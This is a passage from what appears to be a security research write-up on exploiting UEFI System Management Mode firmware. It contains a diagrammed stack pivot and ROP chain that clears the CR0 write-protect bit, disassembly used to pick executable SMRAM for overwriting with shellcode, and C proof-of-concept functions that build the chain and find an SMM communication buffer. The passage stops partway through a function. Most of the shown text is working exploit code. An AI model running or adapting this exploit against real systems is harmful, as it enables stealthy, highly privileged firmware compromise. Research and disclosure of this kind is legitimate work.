</span></span><span class=line><span class=cl>                                               | RCX = &amp;gSmmCpuPrivate-&gt;SmmCoreEntryContext                  
</span></span><span class=line><span class=cl>                                               |                                                             
</span></span><span class=line><span class=cl>                                               v                                                             
</span></span><span class=line><span class=cl>                                        InternalLongJump                                                     
</span></span><span class=line><span class=cl>            +----------------------------------------------------------------------+                         
</span></span><span class=line><span class=cl>            | ; NumberOfCpus field overwritten to point to new SP + 0x10.          |                         
</span></span><span class=line><span class=cl>            | mov     rbp,      [rcx+SmmCoreEntryContext.NumberOfCpus]             |                         
</span></span><span class=line><span class=cl>            | ; TokenList.BackLink field overwritten to avoid fault.               |                         
</span></span><span class=line><span class=cl>            | ldmxcsr dword ptr [rcx+TokenList.BackLink]                           |                         
</span></span><span class=line><span class=cl>            | ; TokenList.ForwardLink field overwritten to RBP stack pivot gadget. |                         
</span></span><span class=line><span class=cl>            | jmp     [rcx+SMM_CPU_PRIVATE_DATA_CORE_ENTRY.TokenList.ForwardLink]  |                         
</span></span><span class=line><span class=cl>            +----------------------------------+-----------------------------------+                         
</span></span><span class=line><span class=cl>                                               |                                                             
</span></span><span class=line><span class=cl>                                               v                                                             
</span></span><span class=line><span class=cl>                                        RBP to RSP gadget                                                    
</span></span><span class=line><span class=cl>                                    +-----------------------+                                                
</span></span><span class=line><span class=cl>                                    | lea rsp, [rbp - 0x10] |                                                
</span></span><span class=line><span class=cl>                                    | pop rbx               |                                                
</span></span><span class=line><span class=cl>                                    | pop r12               |                                                
</span></span><span class=line><span class=cl>                                    | pop rbp               |                                                
</span></span><span class=line><span class=cl>                                    | ret                   |                                                
</span></span><span class=line><span class=cl>                                    +----------+------------+                                                
</span></span><span class=line><span class=cl>                                               |                                                             
</span></span><span class=line><span class=cl>                                               |                                                             
</span></span><span class=line><span class=cl>                                               |                                                             
</span></span><span class=line><span class=cl>                                    +----------+                    Exploit stack                            
</span></span><span class=line><span class=cl>                                    |    +------------------------------------------------------------------+
</span></span><span class=line><span class=cl>                                    |    |  ; Dummy values popped by the RBP to RSP pivot gadget.           |
</span></span><span class=line><span class=cl>                                    |    |  dq 0 ; RBX                                                      |
</span></span><span class=line><span class=cl>                                    |    |  dq 0 ; R12                                                      |
</span></span><span class=line><span class=cl>                                    |    |  dq 0 ; RBP                                                      |
</span></span><span class=line><span class=cl>                                    |    |  ; Load the new CR0 value into RAX.                              |
</span></span><span class=line><span class=cl>                                    |    |  dq NewCr0Value ; RAX                                            |
</span></span><span class=line><span class=cl>       Core ROP gadgets             v    |  dq 0           ; RDI                                            |
</span></span><span class=line><span class=cl>+----------------------------+&lt;-----+--&gt; |  G_POP_RAX_RDI                                                   |
</span></span><span class=line><span class=cl>| G_POP_RAX_RD:              |      |    |  ; Load the new CR0 value from RAX with disabled WP.             |
</span></span><span class=line><span class=cl>|  pop rax                   |  +---+--&gt; |  G_MOV_CR0_RAX                                                   |
</span></span><span class=line><span class=cl>|  pop rdi                   |  |   |    |  ; For each 8-byte chunk of shellcode to copy to destination:    |
</span></span><span class=line><span class=cl>|  ret                       |  |   |    |  ;  - Emit 3 QWORD values [ChunkValue, DestAddress, Dummy]       |
</span></span><span class=line><span class=cl>+----------------------------+&lt;-+   |    |  ;  - Emit G_POP_RDX_RCX_RBX                                     |
</span></span><span class=line><span class=cl>| G_MOV_CR0_RAX:             |      |    |  ;  - Emit G_WRITE_MEM_RCX_RDX                                   |
</span></span><span class=line><span class=cl>|  mov cr0, rax              |      |    |  dq ShellcodeChunk0  ; RDX                                       |
</span></span><span class=line><span class=cl>|  ret                       |      |    |  dq (FinalAddress+0) ; RCX                                       |
</span></span><span class=line><span class=cl>+----------------------------+&lt;-+   |    |  dq 0                ; RBX                                       |
</span></span><span class=line><span class=cl>| G_POP_RDX_RCX_RBX:         |  +---+--&gt; |  G_POP_RDX_RCX_RBX                                               |
</span></span><span class=line><span class=cl>|  pop rdx                   |      |    |  ; Perform write to [RCX] with RDX.                              |
</span></span><span class=line><span class=cl>|  pop rcx                   |  +---+--&gt; |  G_WRITE_MEM_RCX_RDX                                             |
</span></span><span class=line><span class=cl>|  pop rbx                   |  |   |    |  ; ...                                                           |
</span></span><span class=line><span class=cl>|  ret                       |  |   |    |  dq ShellcodeChunk[1..N]      ; RDX                              |
</span></span><span class=line><span class=cl>+----------------------------+&lt;-+   |    |  dq (FinalAddress+(8*[1..N])) ; RCX                              |
</span></span><span class=line><span class=cl>| G_WRITE_MEM_RCX_RDX:       |      |    |  dq 0                         ; RBX                              |
</span></span><span class=line><span class=cl>|   mov qword ptr [rcx], rdx |      +--&gt; |  G_POP_RDX_RCX_RBX                                               |
</span></span><span class=line><span class=cl>|   xor eax, eax             |      |    |  ; Perform write to [RCX] with RDX.                              |
</span></span><span class=line><span class=cl>|   ret                      |      +--&gt; |  G_WRITE_MEM_RCX_RDX                                             |
</span></span><span class=line><span class=cl>+----------------------------+      |    |  ; ...                                                           |
</span></span><span class=line><span class=cl>                                    |    |  ; The final address of the shellcode to direct execution to.    |
</span></span><span class=line><span class=cl>                                    +--&gt; |  dq FinalAddress                                                 |
</span></span><span class=line><span class=cl>                                         +------------------------------------------------------------------+</span></span></code></pre></div><h2 id=finding-the-final-address-for-the-shellcode>Finding the final address for the shellcode</h2><p>We have constructed our full chain; we just need a target address where the final shellcode will be copied. Since write-protection has been disabled, but NX/DEP has not, we need to copy our shellcode to existing executable SMRAM memory.</p><p>Scrolling through the <code>.text</code> section of <code>PiSmmCpuDxeSmm</code>, we find a suitable place to write our shellcode to very quickly:</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-asm data-lang=asm><span class=line><span class=cl><span class=nl>.text:</span><span class=err>00000000000169</span><span class=nf>E0</span> <span class=mi>52</span> <span class=mi>65</span> <span class=mi>73</span> <span class=mi>65</span> <span class=mi>72</span> <span class=mi>76</span> <span class=mi>65</span> <span class=mi>64</span> <span class=mi>00</span> <span class=no>aReserved</span>       <span class=no>db</span> <span class=err>&#39;</span><span class=no>Reserved</span><span class=err>&#39;</span><span class=p>,</span><span class=mi>0</span>         <span class=c1>; DATA XREF: sub_ED26+1A↑o
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>00000000000169</span><span class=nf>E9</span> <span class=mi>23</span> <span class=mi>44</span> <span class=mi>45</span> <span class=mi>20</span> <span class=mi>2</span><span class=no>D</span> <span class=mi>20</span> <span class=mi>44</span> <span class=mi>69</span> <span class=mi>76</span> <span class=no>aDeDivideError</span>  <span class=no>db</span> <span class=err>&#39;</span><span class=c1>#DE - Divide Error&#39;,0
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>00000000000169</span><span class=nf>E9</span> <span class=mi>69</span> <span class=mi>64</span> <span class=mi>65</span> <span class=mi>20</span> <span class=mi>45</span> <span class=mi>72</span> <span class=mi>72</span> <span class=mi>6</span><span class=no>F</span> <span class=mi>72</span><span class=err>…</span>                                        <span class=c1>; DATA XREF: .data:off_173A0↓o
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>00000000000169</span><span class=nf>FC</span> <span class=mi>23</span> <span class=mi>44</span> <span class=mi>42</span> <span class=mi>20</span> <span class=mi>2</span><span class=no>D</span> <span class=mi>20</span> <span class=mi>44</span> <span class=mi>65</span> <span class=mi>62</span><span class=err>…</span><span class=no>aDbDebug</span>        <span class=no>db</span> <span class=err>&#39;</span><span class=c1>#DB - Debug&#39;,0      ; DATA XREF: .data:00000000000173A8↓o
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>A08</span> <span class=mi>4</span><span class=no>E</span> <span class=mi>4</span><span class=no>D</span> <span class=mi>49</span> <span class=mi>20</span> <span class=mi>49</span> <span class=mi>6</span><span class=no>E</span> <span class=mi>74</span> <span class=mi>65</span> <span class=mi>72</span><span class=err>…</span><span class=no>aNmiInterrupt</span>   <span class=no>db</span> <span class=err>&#39;</span><span class=no>NMI</span> <span class=no>Interrupt</span><span class=err>&#39;</span><span class=p>,</span><span class=mi>0</span>    <span class=c1>; DATA XREF: .data:00000000000173B0↓o
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>A16</span> <span class=mi>23</span> <span class=mi>42</span> <span class=mi>50</span> <span class=mi>20</span> <span class=mi>2</span><span class=no>D</span> <span class=mi>20</span> <span class=mi>42</span> <span class=mi>72</span> <span class=mi>65</span><span class=err>…</span><span class=no>aBpBreakpoint</span>   <span class=no>db</span> <span class=err>&#39;</span><span class=c1>#BP - Breakpoint&#39;,0 ; DATA XREF: .data:00000000000173B8↓o
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>A27</span> <span class=mi>23</span> <span class=mi>4</span><span class=no>F</span> <span class=mi>46</span> <span class=mi>20</span> <span class=mi>2</span><span class=no>D</span> <span class=mi>20</span> <span class=mi>4</span><span class=no>F</span> <span class=mi>76</span> <span class=mi>65</span><span class=err>…</span><span class=no>aOfOverflow</span>     <span class=no>db</span> <span class=err>&#39;</span><span class=c1>#OF - Overflow&#39;,0   ; DATA XREF: .data:00000000000173C0↓o
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>A36</span> <span class=mi>23</span> <span class=mi>42</span> <span class=mi>52</span> <span class=mi>20</span> <span class=mi>2</span><span class=no>D</span> <span class=mi>20</span> <span class=mi>42</span> <span class=mi>4</span><span class=no>F</span> <span class=mi>55</span> <span class=no>aBrBoundRangeEx</span> <span class=no>db</span> <span class=err>&#39;</span><span class=c1>#BR - BOUND Range Exceeded&#39;,0
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>A36</span> <span class=mi>4</span><span class=no>E</span> <span class=mi>44</span> <span class=mi>20</span> <span class=mi>52</span> <span class=mi>61</span> <span class=mi>6</span><span class=no>E</span> <span class=mi>67</span> <span class=mi>65</span> <span class=mi>20</span><span class=err>…</span>                                        <span class=c1>; DATA XREF: .data:00000000000173C8↓o
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>A51</span> <span class=mi>23</span> <span class=mi>55</span> <span class=mi>44</span> <span class=mi>20</span> <span class=mi>2</span><span class=no>D</span> <span class=mi>20</span> <span class=mi>49</span> <span class=mi>6</span><span class=no>E</span> <span class=mi>76</span> <span class=no>aUdInvalidOpcod</span> <span class=no>db</span> <span class=err>&#39;</span><span class=c1>#UD - Invalid Opcode&#39;,0
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>A51</span> <span class=mi>61</span> <span class=mi>6</span><span class=no>C</span> <span class=mi>69</span> <span class=mi>64</span> <span class=mi>20</span> <span class=mi>4</span><span class=no>F</span> <span class=mi>70</span> <span class=mi>63</span> <span class=mi>6</span><span class=no>F</span><span class=err>…</span>                                        <span class=c1>; DATA XREF: .data:00000000000173D0↓o
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>A66</span> <span class=mi>23</span> <span class=mi>4</span><span class=no>E</span> <span class=mi>4</span><span class=no>D</span> <span class=mi>20</span> <span class=mi>2</span><span class=no>D</span> <span class=mi>20</span> <span class=mi>44</span> <span class=mi>65</span> <span class=mi>76</span> <span class=no>aNmDeviceNotAva</span> <span class=no>db</span> <span class=err>&#39;</span><span class=c1>#NM - Device Not Available&#39;,0
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>A66</span> <span class=mi>69</span> <span class=mi>63</span> <span class=mi>65</span> <span class=mi>20</span> <span class=mi>4</span><span class=no>E</span> <span class=mi>6</span><span class=no>F</span> <span class=mi>74</span> <span class=mi>20</span> <span class=mi>41</span><span class=err>…</span>                                        <span class=c1>; DATA XREF: .data:00000000000173D8↓o
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>A81</span> <span class=mi>23</span> <span class=mi>44</span> <span class=mi>46</span> <span class=mi>20</span> <span class=mi>2</span><span class=no>D</span> <span class=mi>20</span> <span class=mi>44</span> <span class=mi>6</span><span class=no>F</span> <span class=mi>75</span> <span class=no>aDfDoubleFault</span>  <span class=no>db</span> <span class=err>&#39;</span><span class=c1>#DF - Double Fault&#39;,0
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>A81</span> <span class=mi>62</span> <span class=mi>6</span><span class=no>C</span> <span class=mi>65</span> <span class=mi>20</span> <span class=mi>46</span> <span class=mi>61</span> <span class=mi>75</span> <span class=mi>6</span><span class=no>C</span> <span class=mi>74</span><span class=err>…</span>                                        <span class=c1>; DATA XREF: .data:00000000000173E0↓o
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>A94</span> <span class=mi>43</span> <span class=mi>6</span><span class=no>F</span> <span class=mi>70</span> <span class=mi>72</span> <span class=mi>6</span><span class=no>F</span> <span class=mi>63</span> <span class=mi>65</span> <span class=mi>73</span> <span class=mi>73</span> <span class=no>aCoprocessorSeg</span> <span class=no>db</span> <span class=err>&#39;</span><span class=no>Coprocessor</span> <span class=no>Segment</span> <span class=no>Overrun</span><span class=err>&#39;</span><span class=p>,</span><span class=mi>0</span>
</span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>A94</span> <span class=mi>6</span><span class=no>F</span> <span class=mi>72</span> <span class=mi>20</span> <span class=mi>53</span> <span class=mi>65</span> <span class=mi>67</span> <span class=mi>6</span><span class=no>D</span> <span class=mi>65</span> <span class=mi>6</span><span class=no>E</span><span class=err>…</span>                                        <span class=c1>; DATA XREF: .data:00000000000173E8↓o
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>AB0</span> <span class=mi>23</span> <span class=mi>54</span> <span class=mi>53</span> <span class=mi>20</span> <span class=mi>2</span><span class=no>D</span> <span class=mi>20</span> <span class=mi>49</span> <span class=mi>6</span><span class=no>E</span> <span class=mi>76</span> <span class=no>aTsInvalidTss</span>   <span class=no>db</span> <span class=err>&#39;</span><span class=c1>#TS - Invalid TSS&#39;,0
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>AB0</span> <span class=mi>61</span> <span class=mi>6</span><span class=no>C</span> <span class=mi>69</span> <span class=mi>64</span> <span class=mi>20</span> <span class=mi>54</span> <span class=mi>53</span> <span class=mi>53</span> <span class=mi>00</span>                                         <span class=c1>; DATA XREF: .data:00000000000173F0↓o
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>AC2</span> <span class=mi>23</span> <span class=mi>4</span><span class=no>E</span> <span class=mi>50</span> <span class=mi>20</span> <span class=mi>2</span><span class=no>D</span> <span class=mi>20</span> <span class=mi>53</span> <span class=mi>65</span> <span class=mi>67</span> <span class=no>aNpSegmentNotPr</span> <span class=no>db</span> <span class=err>&#39;</span><span class=c1>#NP - Segment Not Present&#39;,0
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>AC2</span> <span class=mi>6</span><span class=no>D</span> <span class=mi>65</span> <span class=mi>6</span><span class=no>E</span> <span class=mi>74</span> <span class=mi>20</span> <span class=mi>4</span><span class=no>E</span> <span class=mi>6</span><span class=no>F</span> <span class=mi>74</span> <span class=mi>20</span><span class=err>…</span>                                        <span class=c1>; DATA XREF: .data:00000000000173F8↓o
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>ADC</span> <span class=mi>23</span> <span class=mi>53</span> <span class=mi>53</span> <span class=mi>20</span> <span class=mi>2</span><span class=no>D</span> <span class=mi>20</span> <span class=mi>53</span> <span class=mi>74</span> <span class=mi>61</span> <span class=no>aSsStackFaultFa</span> <span class=no>db</span> <span class=err>&#39;</span><span class=c1>#SS - Stack Fault Fault&#39;,0
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>ADC</span> <span class=mi>63</span> <span class=mi>6</span><span class=no>B</span> <span class=mi>20</span> <span class=mi>46</span> <span class=mi>61</span> <span class=mi>75</span> <span class=mi>6</span><span class=no>C</span> <span class=mi>74</span> <span class=mi>20</span><span class=err>…</span>                                        <span class=c1>; DATA XREF: .data:0000000000017400↓o
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>AF4</span> <span class=mi>23</span> <span class=mi>47</span> <span class=mi>50</span> <span class=mi>20</span> <span class=mi>2</span><span class=no>D</span> <span class=mi>20</span> <span class=mi>47</span> <span class=mi>65</span> <span class=mi>6</span><span class=no>E</span> <span class=no>aGpGeneralProte</span> <span class=no>db</span> <span class=err>&#39;</span><span class=c1>#GP - General Protection&#39;,0
</span></span></span><span class=line><span class=cl><span class=c1>; ...</span></span></span></code></pre></div><p>These are the &ldquo;mExceptionNameStr&rdquo; array contents from <code>CpuExceptionCommon.c</code>. We will write our final shellcode here, I don&rsquo;t think anyone will miss these strings too much. This region of strings leaves us with ~500 bytes of free space for our shellcode.</p><h2 id=setting-up-the-final-poc>Setting up the final PoC</h2><p>First we will make a helper function to build the core ROP chain for a variable size of shellcode. For each 8-byte chunk of shellcode, we will emit another memory write gadget pair to the exploit stack.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=k>static</span>
</span></span><span class=line><span class=cl><span class=n>VOID</span>
</span></span><span class=line><span class=cl><span class=nf>PocBuildCoreRopChain</span><span class=p>(</span>
</span></span><span class=line><span class=cl>  <span class=n>OUT</span> <span class=n>UINT64</span>      <span class=o>*</span><span class=n>Stack</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span>  <span class=n>POC_GADGETS</span> <span class=o>*</span><span class=n>Gadgets</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span>  <span class=n>UINT64</span>      <span class=n>Stage2Address</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span>  <span class=k>const</span> <span class=n>UINT8</span> <span class=o>*</span><span class=n>Stage2Shellcode</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span>  <span class=n>UINTN</span>       <span class=n>Stage2ShellcodeSize</span>
</span></span><span class=line><span class=cl>  <span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT64</span> <span class=n>StackIndex</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINTN</span>  <span class=n>i</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT64</span> <span class=n>CopyWord</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT64</span> <span class=n>CopyByteCount</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINTN</span>  <span class=n>j</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Build required cleanup for the RBP to RSP stack pivot gadget that will lead to this code.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>StackIndex</span> <span class=o>=</span> <span class=mi>0</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>Stack</span><span class=p>[</span><span class=n>StackIndex</span><span class=o>++</span><span class=p>]</span> <span class=o>=</span> <span class=o>~</span><span class=mi>0ull</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>Stack</span><span class=p>[</span><span class=n>StackIndex</span><span class=o>++</span><span class=p>]</span> <span class=o>=</span> <span class=o>~</span><span class=mi>0ull</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>Stack</span><span class=p>[</span><span class=n>StackIndex</span><span class=o>++</span><span class=p>]</span> <span class=o>=</span> <span class=o>~</span><span class=mi>0ull</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Build memory write protection disable.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>Stack</span><span class=p>[</span><span class=n>StackIndex</span><span class=o>++</span><span class=p>]</span> <span class=o>=</span> <span class=n>Gadgets</span><span class=o>-&gt;</span><span class=n>PopRaxRdi</span><span class=p>;</span>              <span class=c1>// pop rax ; pop rdi ; ret 
</span></span></span><span class=line><span class=cl>  <span class=n>Stack</span><span class=p>[</span><span class=n>StackIndex</span><span class=o>++</span><span class=p>]</span> <span class=o>=</span> <span class=p>(</span><span class=mh>0x80010033ull</span> <span class=o>&amp;</span> <span class=o>~</span><span class=p>(</span><span class=mi>1ull</span> <span class=o>&lt;&lt;</span> <span class=mi>16</span><span class=p>));</span> <span class=c1>// RAX: New CR0 value.
</span></span></span><span class=line><span class=cl>  <span class=n>Stack</span><span class=p>[</span><span class=n>StackIndex</span><span class=o>++</span><span class=p>]</span> <span class=o>=</span> <span class=o>~</span><span class=mi>0ull</span><span class=p>;</span>                           <span class=c1>// RDI: Placeholder.
</span></span></span><span class=line><span class=cl>  <span class=n>Stack</span><span class=p>[</span><span class=n>StackIndex</span><span class=o>++</span><span class=p>]</span> <span class=o>=</span> <span class=n>Gadgets</span><span class=o>-&gt;</span><span class=n>MovCr0Rax</span><span class=p>;</span>              <span class=c1>// mov cr0, rax ; ret
</span></span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Build shellcode memory copy.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=k>for</span> <span class=p>(</span><span class=n>i</span> <span class=o>=</span> <span class=mi>0</span><span class=p>;</span> <span class=n>i</span> <span class=o>&lt;</span> <span class=p>((</span><span class=n>Stage2ShellcodeSize</span> <span class=o>+</span> <span class=mi>7</span><span class=p>)</span> <span class=o>/</span> <span class=mi>8</span><span class=p>);</span> <span class=n>i</span><span class=o>++</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=n>CopyWord</span> <span class=o>=</span> <span class=mi>0</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=n>CopyByteCount</span> <span class=o>=</span> <span class=nf>MIN</span> <span class=p>(</span><span class=mi>8</span><span class=p>,</span> <span class=p>(</span><span class=n>Stage2ShellcodeSize</span> <span class=o>-</span> <span class=p>(</span><span class=n>i</span><span class=o>*</span><span class=mi>8</span><span class=p>)));</span>
</span></span><span class=line><span class=cl>    <span class=k>for</span> <span class=p>(</span><span class=n>j</span> <span class=o>=</span> <span class=mi>0</span><span class=p>;</span> <span class=n>j</span> <span class=o>&lt;</span> <span class=n>CopyByteCount</span><span class=p>;</span> <span class=n>j</span><span class=o>++</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>      <span class=n>CopyWord</span> <span class=o>|=</span> <span class=p>((</span><span class=n>UINT64</span><span class=p>)</span><span class=n>Stage2Shellcode</span><span class=p>[(</span><span class=n>i</span><span class=o>*</span><span class=mi>8</span><span class=p>)</span><span class=o>+</span><span class=n>j</span><span class=p>]</span> <span class=o>&lt;&lt;</span> <span class=p>(</span><span class=n>j</span><span class=o>*</span><span class=mi>8</span><span class=p>));</span>
</span></span><span class=line><span class=cl>    <span class=p>}</span>
</span></span><span class=line><span class=cl>    <span class=n>Stack</span><span class=p>[</span><span class=n>StackIndex</span><span class=o>++</span><span class=p>]</span> <span class=o>=</span> <span class=n>Gadgets</span><span class=o>-&gt;</span><span class=n>PopRdxRcxRbx</span><span class=p>;</span>   <span class=c1>// pop rdx ; pop rcx ; pop rbx ; ret
</span></span></span><span class=line><span class=cl>    <span class=n>Stack</span><span class=p>[</span><span class=n>StackIndex</span><span class=o>++</span><span class=p>]</span> <span class=o>=</span> <span class=n>CopyWord</span><span class=p>;</span>                <span class=c1>// RDX: 8 byte word of shellcode to copy to destination.
</span></span></span><span class=line><span class=cl>    <span class=n>Stack</span><span class=p>[</span><span class=n>StackIndex</span><span class=o>++</span><span class=p>]</span> <span class=o>=</span> <span class=p>(</span><span class=n>Stage2Address</span> <span class=o>+</span> <span class=p>(</span><span class=n>i</span><span class=o>*</span><span class=mi>8</span><span class=p>));</span> <span class=c1>// RCX: Word copy destination address.
</span></span></span><span class=line><span class=cl>    <span class=n>Stack</span><span class=p>[</span><span class=n>StackIndex</span><span class=o>++</span><span class=p>]</span> <span class=o>=</span> <span class=o>~</span><span class=mi>0ull</span><span class=p>;</span>                   <span class=c1>// RBX: Placeholder.
</span></span></span><span class=line><span class=cl>    <span class=n>Stack</span><span class=p>[</span><span class=n>StackIndex</span><span class=o>++</span><span class=p>]</span> <span class=o>=</span> <span class=n>Gadgets</span><span class=o>-&gt;</span><span class=n>MovMemRcxRdx</span><span class=p>;</span>   <span class=c1>// mov qword ptr [rcx], rdx ; xor eax, eax ; ret
</span></span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// The final return address to return to after the last gadget.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>Stack</span><span class=p>[</span><span class=n>StackIndex</span><span class=o>++</span><span class=p>]</span> <span class=o>=</span> <span class=n>Stage2Address</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><p>We will also need to obtain a free communication buffer to use to pass along our data to SMM, so as not to violate any CommBuffer validation or SMM restricted memory settings.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=k>static</span>
</span></span><span class=line><span class=cl><span class=n>EFI_STATUS</span>
</span></span><span class=line><span class=cl><span class=nf>PocFindCommunicationBuffer</span><span class=p>(</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span>  <span class=n>UINTN</span> <span class=n>MinimalSize</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>OUT</span> <span class=n>VOID</span>  <span class=o>**</span><span class=n>ppBuffer</span>
</span></span><span class=line><span class=cl>  <span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>EFI_STATUS</span>                               <span class=n>Status</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>EDKII_PI_SMM_COMMUNICATION_REGION_TABLE</span> <span class=o>*</span><span class=n>CommRegionTable</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>EFI_MEMORY_DESCRIPTOR</span>                   <span class=o>*</span><span class=n>Entry</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINTN</span>                                    <span class=n>Size</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT32</span>                                   <span class=n>Index</span><span class=p>;</span>  
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Locate the SMM communication region table.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>Status</span> <span class=o>=</span> <span class=nf>EfiGetSystemConfigurationTable</span> <span class=p>(</span><span class=o>&amp;</span><span class=n>gEdkiiPiSmmCommunicationRegionTableGuid</span><span class=p>,</span> <span class=p>(</span><span class=n>VOID</span><span class=o>**</span><span class=p>)</span><span class=o>&amp;</span><span class=n>CommRegionTable</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=nf>EFI_ERROR</span> <span class=p>(</span><span class=n>Status</span><span class=p>))</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>Status</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Attempt to locate a communication region large enough for our command buffer.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>Entry</span> <span class=o>=</span> <span class=p>(</span><span class=n>EFI_MEMORY_DESCRIPTOR</span> <span class=o>*</span><span class=p>)(</span><span class=n>CommRegionTable</span> <span class=o>+</span> <span class=mi>1</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=n>Size</span>  <span class=o>=</span> <span class=mi>0</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=k>for</span> <span class=p>(</span><span class=n>Index</span> <span class=o>=</span> <span class=mi>0</span><span class=p>;</span> <span class=n>Index</span> <span class=o>&lt;</span> <span class=n>CommRegionTable</span><span class=o>-&gt;</span><span class=n>NumberOfEntries</span><span class=p>;</span> <span class=n>Index</span><span class=o>++</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>if</span> <span class=p>(</span><span class=n>Entry</span><span class=o>-&gt;</span><span class=n>Type</span> <span class=o>==</span> <span class=n>EfiConventionalMemory</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>      <span class=n>Size</span> <span class=o>=</span> <span class=nf>EFI_PAGES_TO_SIZE</span> <span class=p>((</span><span class=n>UINTN</span><span class=p>)</span><span class=n>Entry</span><span class=o>-&gt;</span><span class=n>NumberOfPages</span><span class=p>);</span>
